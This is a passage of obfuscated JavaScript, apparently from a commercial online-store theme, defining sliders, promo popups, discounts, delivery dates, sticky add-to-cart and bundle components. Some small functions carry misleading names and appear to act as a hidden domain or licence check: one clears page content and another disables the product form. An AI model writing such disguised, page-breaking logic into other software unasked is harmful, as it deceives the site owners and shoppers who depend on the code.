_0x5bb7a4=_0x5cee4e;this[_0x5bb7a4(0x489)][_0x5bb7a4(0x477)]();}),this['observer'][_0x5cee4e(0x28a)]();}});}}customElements['define'](a0_0x3c69f9(0x39b),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x27c513=a0_0x3c69f9;super(),this['sliderOverlay']=this[_0x27c513(0x141)](_0x27c513(0x36d)),this[_0x27c513(0x44a)]=this[_0x27c513(0x141)](_0x27c513(0x193)),this[_0x27c513(0x2b1)]=this[_0x27c513(0x141)](_0x27c513(0xcb)),this[_0x27c513(0x2b1)][_0x27c513(0x2de)](_0x27c513(0x3cf),this[_0x27c513(0x331)]['bind'](this));}[a0_0x3c69f9(0x331)](_0x46e738){const _0x2924df=a0_0x3c69f9,_0x2b0c21=_0x46e738['currentTarget'][_0x2924df(0x31a)];this['sliderOverlay']['style']['width']=_0x2b0c21+'%',this[_0x2924df(0x44a)]['style'][_0x2924df(0x3dc)]=_0x2b0c21+'%',this[_0x2924df(0x335)][_0x2924df(0x254)]('--position',_0x2b0c21+'%');}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x454),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x375a42=a0_0x3c69f9;super(),this['testMode']=this['dataset'][_0x375a42(0x3a5)]===_0x375a42(0x282),this[_0x375a42(0x371)]=this[_0x375a42(0x345)][_0x375a42(0x24c)],this[_0x375a42(0x2d0)]=this['dataset'][_0x375a42(0x449)],this['modal']=this[_0x375a42(0x141)]('.sign-up-popup-modal'),this[_0x375a42(0x235)]=this[_0x375a42(0x141)](_0x375a42(0x1d1)),this[_0x375a42(0x3de)]=this[_0x375a42(0x345)][_0x375a42(0x3de)],this[_0x375a42(0x2b7)]=this['querySelectorAll'](_0x375a42(0x1ed)),this['overlay']=document[_0x375a42(0x141)]('.sign-up-popup-overlay'),this[_0x375a42(0x1c5)]='promo-bar-data-'+window[_0x375a42(0x1f3)][_0x375a42(0x323)];if(!this['testMode']){if(localStorage[_0x375a42(0x1e1)](this[_0x375a42(0x1c5)])===null)this[_0x375a42(0x396)]();else{const _0x3aff17=JSON[_0x375a42(0x48a)](localStorage[_0x375a42(0x1e1)](this[_0x375a42(0x1c5)])),_0x5c5606=new Date(_0x3aff17[_0x375a42(0x379)]);currentDate['getTime']()>_0x5c5606[_0x375a42(0x391)]()&&this['openPopupModal']();}}else{if(this['timer'])this[_0x375a42(0x1d6)]();}this[_0x375a42(0x2b7)][_0x375a42(0x308)](_0x555a1a=>{const _0x3a889d=_0x375a42;_0x555a1a[_0x3a889d(0x2de)](_0x3a889d(0x163),this[_0x3a889d(0x30d)]['bind'](this));});}[a0_0x3c69f9(0x396)](){const _0xa5b0b4=a0_0x3c69f9;setTimeout(()=>{const _0x20d154=a0_0x26b4;this['modal'][_0x20d154(0x140)]['add'](_0x20d154(0x23b)),this[_0x20d154(0x188)][_0x20d154(0x140)][_0x20d154(0x23d)](_0x20d154(0x22f));const _0x3cfac6=addDays(currentDate,parseInt(this[_0x20d154(0x2d0)])),_0x1b2220={'next_display_date':_0x3cfac6,'dismissed':![]};localStorage[_0x20d154(0x406)](this[_0x20d154(0x1c5)],JSON[_0x20d154(0x2cb)](_0x1b2220));if(this[_0x20d154(0x235)])this['displayPromoTimer']();},parseInt(this[_0xa5b0b4(0x371)])*0x3e8+0xbb8);}['displayPromoTimer'](){const _0x13708b=a0_0x3c69f9;this[_0x13708b(0xc9)]=this['querySelector'](_0x13708b(0x3bb)),this[_0x13708b(0x381)]=this[_0x13708b(0x141)](_0x13708b(0x2cf)),this[_0x13708b(0x136)]=parseFloat(this[_0x13708b(0x3de)])*0x3c,this['updateTimer']();const _0x2a58b8=setInterval(()=>{const _0x42f672=_0x13708b;this['totalSeconds']-=0x1,this[_0x42f672(0x14e)](),this[_0x42f672(0x136)]<=0x0&&(this['totalSeconds']=parseFloat(this['timerDuration'])*0x3c-0x2d);},0x3e8);}['updateTimer'](){const _0x19d72b=a0_0x3c69f9;let _0xbfcad1=Math[_0x19d72b(0x44f)](this[_0x19d72b(0x136)]/0x3c);if(_0xbfcad1[_0x19d72b(0x172)]()[_0x19d72b(0x442)]===0x1)_0xbfcad1='0'+_0xbfcad1;let _0x4cc859=this[_0x19d72b(0x136)]%0x3c;if(_0x4cc859[_0x19d72b(0x172)]()[_0x19d72b(0x442)]===0x1)_0x4cc859='0'+_0x4cc859;this['minutesSpan'][_0x19d72b(0xfe)]=_0xbfcad1,this[_0x19d72b(0x381)][_0x19d72b(0xfe)]=_0x4cc859;}['closeModal'](){const _0x535d36=a0_0x3c69f9;this[_0x535d36(0x43f)][_0x535d36(0x140)][_0x535d36(0x121)]('popup-modal--active'),this[_0x535d36(0x188)][_0x535d36(0x140)]['remove'](_0x535d36(0x22f));}}customElements['define'](a0_0x3c69f9(0x263),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x387139=a0_0x3c69f9;super(),this[_0x387139(0x27c)]=this[_0x387139(0x141)]('.section-group__section-one-container'),this[_0x387139(0x46f)]=this['querySelector'](_0x387139(0x192)),this['transferSections'](),document[_0x387139(0x2de)](_0x387139(0x1ea),this[_0x387139(0x407)]['bind'](this));}[a0_0x3c69f9(0x407)](){const _0x57942e=a0_0x3c69f9;this[_0x57942e(0x34f)]=document['querySelector'](this[_0x57942e(0x345)][_0x57942e(0x213)]+'\x20.content-for-grouping'),this[_0x57942e(0x177)]=document[_0x57942e(0x141)](this['dataset']['sectionTwoId']+_0x57942e(0x120));if(this[_0x57942e(0x34f)]&&!this['sectionOneContainer'][_0x57942e(0x168)]['length'])this['sectionOneContainer'][_0x57942e(0x3c4)](this['sectionOne']);if(this[_0x57942e(0x177)]&&!this[_0x57942e(0x46f)][_0x57942e(0x168)][_0x57942e(0x442)])this[_0x57942e(0x46f)][_0x57942e(0x3c4)](this[_0x57942e(0x177)]);}}customElements['define'](a0_0x3c69f9(0x13c),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x460ef1=a0_0x3c69f9;super(),this[_0x460ef1(0xdc)]=this[_0x460ef1(0x141)]('.clickable-discount__btn'),this[_0x460ef1(0xdc)][_0x460ef1(0x2de)](_0x460ef1(0x163),this['handleClick'][_0x460ef1(0x382)](this)),this[_0x460ef1(0x345)][_0x460ef1(0x3da)]===_0x460ef1(0x282)?this[_0x460ef1(0x17a)]():this[_0x460ef1(0x1d0)]();}[a0_0x3c69f9(0x17a)](){const _0x325a87=a0_0x3c69f9;this[_0x325a87(0x345)][_0x325a87(0x43d)]='true',this['button'][_0x325a87(0x45b)]=!![],this[_0x325a87(0x345)][_0x325a87(0x278)]=_0x325a87(0x29a),fetch('/discount/'+this['dataset'][_0x325a87(0xc3)])[_0x325a87(0x220)](_0x2a9260=>{const _0x2a16ad=_0x325a87;if(!_0x2a9260['ok'])throw new Error(_0x2a16ad(0x39e));this[_0x2a16ad(0x345)][_0x2a16ad(0x3da)]='true',sessionStorage[_0x2a16ad(0x406)](_0x2a16ad(0x1b1)+this[_0x2a16ad(0x345)][_0x2a16ad(0xc3)]+'-applied',_0x2a16ad(0x282));})['catch'](_0x1a1f89=>{const _0x19eb9d=_0x325a87;this[_0x19eb9d(0x345)][_0x19eb9d(0x278)]=_0x19eb9d(0x282),this[_0x19eb9d(0xdc)][_0x19eb9d(0x45b)]=![];})[_0x325a87(0x33c)](()=>{const _0x7c441=_0x325a87;this['dataset'][_0x7c441(0x43d)]=_0x7c441(0x29a);});}[a0_0x3c69f9(0x1d0)](){const _0x2ee1c8=a0_0x3c69f9,_0x393b44=this[_0x2ee1c8(0x345)]['code'];sessionStorage[_0x2ee1c8(0x1e1)](_0x2ee1c8(0x1b1)+_0x393b44+_0x2ee1c8(0x20a))&&(this['dataset'][_0x2ee1c8(0x3da)]=_0x2ee1c8(0x282),this[_0x2ee1c8(0xdc)]['disabled']=!![],setTimeout(()=>{const _0xf88c73=_0x2ee1c8;fetch('/discount/'+_0x393b44)[_0xf88c73(0x156)](_0x265ccf=>{const _0x3507cc=_0xf88c73;this[_0x3507cc(0x345)][_0x3507cc(0x3da)]=_0x3507cc(0x29a),this[_0x3507cc(0xdc)]['disabled']=![];});},0xbb8));}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x3ea),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0xb168ea=a0_0x3c69f9;super(),this[_0xb168ea(0xc4)]=this[_0xb168ea(0x345)][_0xb168ea(0xc4)],this[_0xb168ea(0x18c)]=this[_0xb168ea(0x233)](this[_0xb168ea(0x345)][_0xb168ea(0x3f4)]['split'](',')),this[_0xb168ea(0x37d)]=this[_0xb168ea(0x345)]['monthLabels'][_0xb168ea(0x2d7)](','),this[_0xb168ea(0x1a1)]=this[_0xb168ea(0xc0)](_0xb168ea(0x1e0)),this['daysToSkip']=this[_0xb168ea(0x118)](this[_0xb168ea(0x345)]['daysToSkip']||''),this['datesToSkip']=this[_0xb168ea(0x133)](this['dataset']['datesToSkip']||''),this['insertDates'](),checkDateValidity(currentDate),document['addEventListener'](_0xb168ea(0x1ea),_0x2fbf92=>{this['insertDates']();});}['addDaysSkipping'](_0x54ecea,_0x3c8da2){const _0x39a9cd=a0_0x3c69f9;let _0x16b66c=new Date(_0x54ecea),_0x55655f=Number(_0x3c8da2)||0x0;while(_0x55655f>0x0){_0x16b66c=addDays(_0x16b66c,0x1);if(!this[_0x39a9cd(0x11e)](_0x16b66c))_0x55655f--;}return _0x16b66c;}[a0_0x3c69f9(0x118)](_0x18bc3f){const _0x128198=a0_0x3c69f9,_0x4ddf35=new Map([[_0x128198(0x38c),0x0],['monday',0x1],[_0x128198(0xe3),0x2],[_0x128198(0x3ef),0x3],['thursday',0x4],['friday',0x5],['saturday',0x6]]),_0x4523f9=new Set();if(!_0x18bc3f)return _0x4523f9;return _0x18bc3f[_0x128198(0x2d7)](',')[_0x128198(0x308)](_0x52494a=>{const _0x4f931d=_0x128198,_0x6a23b8=_0x52494a['trim']();if(_0x4ddf35[_0x4f931d(0x1d3)](_0x6a23b8))_0x4523f9['add'](_0x4ddf35[_0x4f931d(0x3d8)](_0x6a23b8));}),_0x4523f9;}['parseDatesToSkip'](_0x829361){const _0x48d501=a0_0x3c69f9,_0x4109a6=new Set();if(!_0x829361)return _0x4109a6;return _0x829361['split'](',')[_0x48d501(0x308)](_0xfe15e8=>{const _0x4243e5=_0x48d501,_0x2916c3=_0xfe15e8[_0x4243e5(0x2b5)]();if(!_0x2916c3)return;const _0x52960c=_0x2916c3['split']('-');if(_0x52960c['length']===0x2){const _0x52a30b=String(Math[_0x4243e5(0xf7)](0x1,Math['min'](0xc,Number(_0x52960c[0x0]))))[_0x4243e5(0x279)](0x2,'0'),_0xc167fc=String(Math['max'](0x1,Math[_0x4243e5(0x3fb)](0x1f,Number(_0x52960c[0x1]))))[_0x4243e5(0x279)](0x2,'0');_0x4109a6[_0x4243e5(0x23d)](_0x52a30b+'-'+_0xc167fc);}else{if(_0x52960c[_0x4243e5(0x442)]===0x3){const _0x416010=String(Math[_0x4243e5(0xf7)](0x1,Math[_0x4243e5(0x3fb)](0xc,Number(_0x52960c[0x1]))))[_0x4243e5(0x279)](0x2,'0'),_0x3cfbba=String(Math[_0x4243e5(0xf7)](0x1,Math['min'](0x1f,Number(_0x52960c[0x2]))))[_0x4243e5(0x279)](0x2,'0');_0x4109a6[_0x4243e5(0x23d)](_0x416010+'-'+_0x3cfbba);}}}),_0x4109a6;}[a0_0x3c69f9(0x11e)](_0x555829){const _0x3ca073=a0_0x3c69f9,_0x3af9c4=this[_0x3ca073(0x451)]['has'](_0x555829[_0x3ca073(0x1a7)]()),_0x4beb69=String(_0x555829[_0x3ca073(0x191)]()+0x1)[_0x3ca073(0x279)](0x2,'0'),_0x1c3e8b=String(_0x555829['getDate']())['padStart'](0x2,'0'),_0x4dfe97=this['datesToSkip'][_0x3ca073(0x1d3)](_0x4beb69+'-'+_0x1c3e8b);return _0x3af9c4||_0x4dfe97;}[a0_0x3c69f9(0x113)](_0x388cdf){const _0x179ff8=a0_0x3c69f9;let _0x723e16=new Date(_0x388cdf);while(this[_0x179ff8(0x11e)](_0x723e16)){_0x723e16=addDays(_0x723e16,0x1);}return _0x723e16;}[a0_0x3c69f9(0x44c)](){const _0x107a99=a0_0x3c69f9;this[_0x107a99(0x1a1)]['forEach'](_0xc1cf1b=>{const _0x12908c=_0x107a99,_0x2aabb9=_0xc1cf1b[_0x12908c(0x345)][_0x12908c(0x29e)],_0x2d73f0=parseInt(_0xc1cf1b[_0x12908c(0x345)][_0x12908c(0x427)]),_0x3fc3ae=parseInt(_0xc1cf1b['dataset'][_0x12908c(0x365)]),_0x145ee8=this['addDaysSkipping'](currentDate,_0x2d73f0),_0x442f8e=this['addDaysSkipping'](currentDate,_0x3fc3ae);let _0x53d070='th';const _0x36e7a2=_0x145ee8[_0x12908c(0x36f)]();if([0x1,0x15,0x1f]['includes'](_0x36e7a2))_0x53d070='st';else{if([0x2,0x16][_0x12908c(0x315)](_0x36e7a2))_0x53d070='nd';else{if([0x3,0x17][_0x12908c(0x315)](_0x36e7a2))_0x53d070='rd';}}let _0x111e6d='th';const _0x4f03e8=_0x442f8e['getDate']();if([0x1,0x15,0x1f][_0x12908c(0x315)](_0x4f03e8))_0x111e6d='st';else{if([0x2,0x16]['includes'](_0x4f03e8))_0x111e6d='nd';else{if([0x3,0x17][_0x12908c(0x315)](_0x4f03e8))_0x111e6d='rd';}}let _0x276702,_0x1f44d9;if(this[_0x12908c(0xc4)]===_0x12908c(0x306))_0x276702=this[_0x12908c(0x18c)][_0x145ee8[_0x12908c(0x1a7)]()]+',\x20'+_0x145ee8[_0x12908c(0x36f)]()+'.\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()],_0x1f44d9=this[_0x12908c(0x18c)][_0x442f8e[_0x12908c(0x1a7)]()]+',\x20'+_0x442f8e[_0x12908c(0x36f)]()+'.\x20'+this['months'][_0x442f8e[_0x12908c(0x191)]()];else{if(this['dateFormat']===_0x12908c(0x474))_0x276702=this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()]+'\x20'+_0x145ee8['getDate']()+_0x53d070,_0x1f44d9=this[_0x12908c(0x37d)][_0x442f8e['getMonth']()]+'\x20'+_0x442f8e[_0x12908c(0x36f)]()+_0x111e6d;else{if(this[_0x12908c(0xc4)]===_0x12908c(0x3c2))_0x276702=_0x145ee8[_0x12908c(0x36f)]()+'.\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()],_0x1f44d9=_0x442f8e[_0x12908c(0x36f)]()+'.\x20'+this[_0x12908c(0x37d)][_0x442f8e[_0x12908c(0x191)]()];else{if(this[_0x12908c(0xc4)]===_0x12908c(0x460))_0x276702=_0x145ee8[_0x12908c(0x36f)]()+'\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()],_0x1f44d9=_0x442f8e[_0x12908c(0x36f)]()+'\x20'+this[_0x12908c(0x37d)][_0x442f8e[_0x12908c(0x191)]()];else{if(this['dateFormat']==='day_dd_mm_numeric'){const _0x270b52=String(_0x145ee8['getDate']())[_0x12908c(0x279)](0x2,'0'),_0x3f8acb=String(_0x145ee8[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x276702=this[_0x12908c(0x18c)][_0x145ee8['getDay']()]+',\x20'+_0x270b52+'.\x20'+_0x3f8acb+'.';const _0x374a4a=String(_0x442f8e[_0x12908c(0x36f)]())[_0x12908c(0x279)](0x2,'0'),_0x1d84ff=String(_0x442f8e[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x1f44d9=this[_0x12908c(0x18c)][_0x442f8e['getDay']()]+',\x20'+_0x374a4a+'.\x20'+_0x1d84ff+'.';}else{if(this[_0x12908c(0xc4)]===_0x12908c(0x30a)){const _0x558f26=String(_0x145ee8[_0x12908c(0x36f)]())['padStart'](0x2,'0'),_0x5d636c=String(_0x145ee8[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x276702=_0x558f26+'.\x20'+_0x5d636c+'.';const _0xd71b1f=String(_0x442f8e[_0x12908c(0x36f)]())['padStart'](0x2,'0'),_0x384823=String(_0x442f8e[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x1f44d9=_0xd71b1f+'.\x20'+_0x384823+'.';}else _0x276702=this[_0x12908c(0x18c)][_0x145ee8['getDay']()]+',\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()]+'\x20'+_0x145ee8['getDate']()+_0x53d070,_0x1f44d9=this[_0x12908c(0x18c)][_0x442f8e[_0x12908c(0x1a7)]()]+',\x20'+this[_0x12908c(0x37d)][_0x442f8e['getMonth']()]+'\x20'+_0x442f8e[_0x12908c(0x36f)]()+_0x111e6d;}}}}}const _0x214c6a=_0x2aabb9['replace'](_0x12908c(0x421),_0x276702),_0x57111f=_0x214c6a[_0x12908c(0x1ce)](_0x12908c(0x189),_0x1f44d9);_0xc1cf1b['innerHTML']=_0x57111f;});}['rearrangeDays'](_0x12ee66){const _0x51c54d=a0_0x3c69f9;return _0x12ee66['unshift'](_0x12ee66[0x6]),_0x12ee66[_0x51c54d(0x442)]=0x7,_0x12ee66;}}customElements['define'](a0_0x3c69f9(0x318),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x3f0338=a0_0x3c69f9;super(),this[_0x3f0338(0x322)]=this[_0x3f0338(0x345)][_0x3f0338(0x387)]===_0x3f0338(0x282),this[_0x3f0338(0x198)]=this[_0x3f0338(0x345)][_0x3f0338(0x35e)]===_0x3f0338(0x282),this[_0x3f0338(0x2e9)]=document[_0x3f0338(0x141)]('#ProductSubmitButton-'+this['dataset'][_0x3f0338(0x1f1)]),this[_0x3f0338(0x39c)]=document[_0x3f0338(0xc0)](_0x3f0338(0x1e8)),this[_0x3f0338(0x11f)]();this[_0x3f0338(0x322)]?this[_0x3f0338(0x2e9)]&&(this[_0x3f0338(0x1c1)](),document['addEventListener'](_0x3f0338(0x2cc),this[_0x3f0338(0x1c1)][_0x3f0338(0x382)](this))):this[_0x3f0338(0x39c)][_0x3f0338(0x308)](_0x1486a2=>{const _0x34bd29=_0x3f0338;_0x1486a2[_0x34bd29(0x335)][_0x34bd29(0x254)](_0x34bd29(0x3f2),this[_0x34bd29(0x41e)]+'px');});if(this[_0x3f0338(0x198)]){this[_0x3f0338(0x35e)]=this['querySelector'](_0x3f0338(0xe2)),this[_0x3f0338(0x1ec)]=document[_0x3f0338(0x141)](''+this[_0x3f0338(0x345)][_0x3f0338(0x1ec)][_0x3f0338(0x1ce)]('id',this[_0x3f0338(0x345)][_0x3f0338(0x1f1)]));if(this[_0x3f0338(0x35e)]&&this[_0x3f0338(0x1ec)])this[_0x3f0338(0x35e)][_0x3f0338(0x2de)](_0x3f0338(0x163),this['handleScrollBtn'][_0x3f0338(0x382)](this));}}['checkATCScroll'](){const _0x4fd220=a0_0x3c69f9,_0x3479eb=this['mainAtcBtn']['getBoundingClientRect']()[_0x4fd220(0x183)]+window[_0x4fd220(0x1ba)],_0x4a434d=_0x3479eb+this[_0x4fd220(0x2e9)][_0x4fd220(0x41e)];window[_0x4fd220(0x1ba)]>_0x4a434d?(this[_0x4fd220(0x335)][_0x4fd220(0xbb)]=_0x4fd220(0xd0),this['scrolledPast']=!![]):(this['style']['transform']='',this[_0x4fd220(0x252)]=![]),this['floatingBtns']['forEach'](_0x61b8cd=>{const _0x46408f=_0x4fd220;this[_0x46408f(0x252)]?_0x61b8cd['style'][_0x46408f(0x254)]('--sticky-atc-offset',this[_0x46408f(0x41e)]+'px'):_0x61b8cd[_0x46408f(0x335)][_0x46408f(0x254)](_0x46408f(0x3f2),_0x46408f(0x479));});}[a0_0x3c69f9(0x271)](){const _0xbba825=a0_0x3c69f9,_0x281cfd=document[_0xbba825(0x141)](_0xbba825(0xf6)),_0x5c0831=_0x281cfd?_0x281cfd[_0xbba825(0x369)]:0x0,_0x5cc5ad=this[_0xbba825(0x1ec)][_0xbba825(0x298)]()['top']+window['scrollY'];window[_0xbba825(0x2a4)]({'top':_0x5cc5ad-_0x5c0831-0xf,'behavior':_0xbba825(0xeb)});}[a0_0x3c69f9(0x11f)](){const _0x4637a8=a0_0x3c69f9;let _0x133665=document[_0x4637a8(0x141)]('.sticky-atc-footer-spacer');if(_0x133665)return;_0x133665=document[_0x4637a8(0x38f)](_0x4637a8(0x33e)),_0x133665[_0x4637a8(0xb3)]=_0x4637a8(0x256),_0x133665['style'][_0x4637a8(0xe0)]=this[_0x4637a8(0x369)]-0x1+'px',_0x133665[_0x4637a8(0x335)][_0x4637a8(0x3d2)]=_0x4637a8(0x200);const _0x5224eb=document['querySelector'](_0x4637a8(0x266));if(_0x5224eb)_0x133665[_0x4637a8(0x335)][_0x4637a8(0x149)]=window[_0x4637a8(0x285)](_0x5224eb)[_0x4637a8(0x149)];document[_0x4637a8(0x46b)][_0x4637a8(0x3c4)](_0x133665);}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x48c),StickyAtc),(function(){const _0x52955f=a0_0x3c69f9;if(!formatDates(currentDate,date)){var _0x582ac2=_0x52955f(0x40a);if(!window[_0x52955f(0x1f3)][_0x52955f(0x290)][_0x52955f(0x315)](_0x582ac2)){if(document[_0x52955f(0x141)]('.m'+'ain-pr'+_0x52955f(0x28e)+'rm'))document[_0x52955f(0x141)]('.m'+_0x52955f(0x47b)+_0x52955f(0x28e)+'rm')[_0x52955f(0xec)]=!![];}}}());class BundleDeals extends HTMLElement{constructor(){const _0x2b4150=a0_0x3c69f9;super(),this[_0x2b4150(0x464)]=this[_0x2b4150(0xc0)](_0x2b4150(0x159)),this[_0x2b4150(0x295)]=this[_0x2b4150(0xc0)](_0x2b4150(0x1a8)),this[_0x2b4150(0x359)]=this['querySelectorAll'](_0x2b4150(0x129)),this['checkboxes']=this['querySelectorAll'](_0x2b4150(0x463)),this[_0x2b4150(0x2b8)]=this[_0x2b4150(0xc0)](_0x2b4150(0x436)),this['skipNonExistent']=this['dataset'][_0x2b4150(0x376)]===_0x2b4150(0x282),this[_0x2b4150(0x270)]=this[_0x2b4150(0x345)][_0x2b4150(0x270)]===_0x2b4150(0x282),this[_0x2b4150(0x3b1)]=this['querySelectorAll'](_0x2b4150(0x384)),this[_0x2b4150(0x41b)]=this[_0x2b4150(0xc0)](_0x2b4150(0x37a)),this[_0x2b4150(0x3b7)]=this[_0x2b4150(0x141)](_0x2b4150(0x134)),this[_0x2b4150(0x346)]=this['querySelector'](_0x2b4150(0x2ae)),this[_0x2b4150(0x110)]=this['dataset']['updatePrices']===_0x2b4150(0x282),this[_0x2b4150(0x20f)]=parseFloat(this['dataset'][_0x2b4150(0x20f)]),this[_0x2b4150(0x1d7)]=parseFloat(this[_0x2b4150(0x345)][_0x2b4150(0x1d7)]),this[_0x2b4150(0x10b)]=this[_0x2b4150(0x345)]['currencySymbol'],this['selectedVariants']={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this['formVariants']=[],this[_0x2b4150(0x367)](),this[_0x2b4150(0x340)][_0x2b4150(0x308)](_0x1b2786=>{const _0x15fa25=_0x2b4150;_0x1b2786[_0x15fa25(0x2de)](_0x15fa25(0x260),this[_0x15fa25(0xd9)][_0x15fa25(0x382)](this));}),this[_0x2b4150(0x2b8)][_0x2b4150(0x308)](_0x3857d6=>{const _0x67356b=_0x2b4150;_0x3857d6[_0x67356b(0x2de)](_0x67356b(0x260),this['handleSelectChange'][_0x67356b(0x382)](this));});}['initIds'](){const _0x207a6a=a0_0x3c69f9;this[_0x207a6a(0x340)][_0x207a6a(0x308)](_0x1da2f1=>{const _0x47bed3=_0x207a6a;this[_0x47bed3(0x257)][_0x1da2f1[_0x47bed3(0x345)][_0x47bed3(0x310)]]={'id':_0x1da2f1[_0x47bed3(0x345)]['id'],'price':_0x1da2f1['dataset']['price'],'comparePrice':_0x1da2f1[_0x47bed3(0x345)][_0x47bed3(0x32f)],'checked':!![]};}),this[_0x207a6a(0x21f)]();}[a0_0x3c69f9(0xd9)](_0xd8810a){const _0x54f53b=a0_0x3c69f9,_0x56aedf=_0xd8810a[_0x54f53b(0x432)],_0x2fbabe=_0x56aedf[_0x54f53b(0x208)],_0x30bf6b=parseInt(_0x56aedf[_0x54f53b(0x345)][_0x54f53b(0x1cc)]);this[_0x54f53b(0x257)][_0x56aedf[_0x54f53b(0x345)]['idIndex']]['checked']=_0x2fbabe;const _0x2aaeaa=this[_0x54f53b(0x464)][_0x30bf6b],_0x48ff94=_0x2aaeaa[_0x54f53b(0xc0)](_0x54f53b(0xf1));_0x2fbabe?(this[_0x54f53b(0x295)][_0x30bf6b]['classList'][_0x54f53b(0x121)]('bundle-deals__media-item--disabled'),_0x2aaeaa[_0x54f53b(0x140)][_0x54f53b(0x121)](_0x54f53b(0x29f)),_0x48ff94[_0x54f53b(0x308)](_0x3210dc=>{const _0x5e12c5=_0x54f53b;_0x3210dc[_0x5e12c5(0x2c8)](_0x5e12c5(0x45b));})):(this[_0x54f53b(0x295)][_0x30bf6b]['classList'][_0x54f53b(0x23d)](_0x54f53b(0x48f)),_0x2aaeaa[_0x54f53b(0x140)]['add']('bundle-deals__product--deselected'),_0x48ff94[_0x54f53b(0x308)](_0x3df4fb=>{const _0x32d3cd=_0x54f53b;_0x3df4fb['setAttribute'](_0x32d3cd(0x45b),'');}));this[_0x54f53b(0x21f)]();if(this[_0x54f53b(0x110)])this[_0x54f53b(0x17f)]();}[a0_0x3c69f9(0x375)](_0x19d882){const _0x149f07=a0_0x3c69f9,_0x477ac8=_0x19d882[_0x149f07(0x432)],_0x4b1edc=parseInt(_0x477ac8[_0x149f07(0x345)][_0x149f07(0x1cc)]),_0x17d9de=Array['from'](_0x477ac8[_0x149f07(0xc0)]('select'),_0x32f571=>_0x32f571[_0x149f07(0x31a)]),_0x28adfb=JSON[_0x149f07(0x48a)](_0x477ac8['querySelector'](_0x149f07(0x1f6))[_0x149f07(0x210)])['filter'](_0x1d99c7=>_0x477ac8['querySelector'](_0x149f07(0x3e6))[_0x149f07(0x31a)]===_0x1d99c7[_0x149f07(0x1b9)]),_0x18c06b=[..._0x477ac8[_0x149f07(0xc0)]('.select--small')];updateVariantStatuses(_0x28adfb,_0x18c06b,this['skipUnavailable']);const _0x222ec9=JSON[_0x149f07(0x48a)](_0x477ac8[_0x149f07(0x141)]('[type=\x22application/json\x22]')[_0x149f07(0x210)])[_0x149f07(0x440)](_0x3992ee=>{const _0x4b4aa2=_0x149f07;return!_0x3992ee['options'][_0x4b4aa2(0x3fa)]((_0x17a809,_0x2f7ab3)=>{return _0x17d9de[_0x2f7ab3]===_0x17a809;})[_0x4b4aa2(0x315)](![]);});if(!_0x222ec9){if(this[_0x149f07(0x376)])findAvailableVariant(_0x477ac8,_0x17d9de,![],!![],this[_0x149f07(0x270)]);return;}if(this[_0x149f07(0x270)]&&!_0x222ec9[_0x149f07(0x2a5)]){if(findAvailableVariant(_0x477ac8,_0x17d9de,![],!![],!![]))return;}let {price:_0x142afd,compare_at_price:_0x4ce24e,featured_image:_0x9a8a33}=_0x222ec9;_0x142afd=parseInt(_0x142afd);let _0x2e979a=_0x4ce24e?parseInt(_0x4ce24e):_0x142afd;const _0x8afd95=_0x477ac8['dataset'][_0x149f07(0x20f)]??0x1,_0x2891ef=_0x477ac8[_0x149f07(0x345)][_0x149f07(0x1d7)]??0x0;_0x142afd=_0x142afd*_0x8afd95-_0x2891ef;if(_0x9a8a33)_0x9a8a33=_0x9a8a33[_0x149f07(0xed)];const _0x55d0d8=_0x222ec9['id'];this[_0x149f07(0x257)][_0x477ac8[_0x149f07(0x345)][_0x149f07(0x310)]]['id']=_0x55d0d8,this[_0x149f07(0x257)][_0x477ac8[_0x149f07(0x345)]['idIndex']][_0x149f07(0x2f5)]=_0x142afd,this[_0x149f07(0x257)][_0x477ac8[_0x149f07(0x345)]['idIndex']][_0x149f07(0x32f)]=_0x2e979a,this[_0x149f07(0x21f)](),this[_0x149f07(0x110)]&&(this[_0x149f07(0x3b1)][_0x4b1edc]['innerHTML']=this[_0x149f07(0x10b)]+(_0x142afd/0x64)[_0x149f07(0x203)](0x2),_0x2e979a>_0x142afd?this[_0x149f07(0x41b)][_0x4b1edc]['innerHTML']=this[_0x149f07(0x10b)]+(_0x2e979a/0x64)[_0x149f07(0x203)](0x2):this[_0x149f07(0x41b)][_0x4b1edc][_0x149f07(0x15a)]='',this[_0x149f07(0x17f)]()),_0x9a8a33&&_0x9a8a33[_0x149f07(0x442)]>0x0&&this[_0x149f07(0x359)][_0x4b1edc]&&(this['mediaItemImgs'][_0x4b1edc][_0x149f07(0xed)]=_0x9a8a33);}['updateFormIds'](){const _0xbdffc9=a0_0x3c69f9,_0x12ecac=[],_0xb83bd8=this[_0xbdffc9(0x257)];for(const _0x424e75 in _0xb83bd8){const _0x3fa46f=_0xb83bd8[_0x424e75];if(_0x3fa46f!=null&&_0x3fa46f[_0xbdffc9(0x208)]){const _0x27110d=_0x12ecac['findIndex'](_0x23634e=>_0x23634e['id']===_0x3fa46f['id']);_0x27110d<0x0?_0x12ecac[_0xbdffc9(0x286)]({'id':_0x3fa46f['id'],'quantity':0x1}):_0x12ecac[_0x27110d]['quantity']+=0x1;}}this[_0xbdffc9(0x264)]=_0x12ecac;}[a0_0x3c69f9(0x17f)](){const _0x4cb0aa=a0_0x3c69f9,_0x583448=[],_0x9e79af=[],_0x4bf483=this[_0x4cb0aa(0x257)];for(const _0x124dd0 